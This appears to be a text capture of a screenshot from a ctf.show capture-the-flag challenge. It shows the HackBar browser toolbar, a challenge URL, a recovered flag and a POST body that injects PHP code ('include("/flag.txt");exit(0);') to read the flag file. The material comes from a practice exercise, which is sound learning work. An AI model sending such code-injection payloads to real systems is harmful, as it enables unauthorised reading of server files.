 ctfshow{ea8c92b7-cbdf-4158-83d6-d71f060ff6b4}
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://b6944078-7988-4fe9-b78b-4bdbf4531105.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include("/flag.txt");exit(0);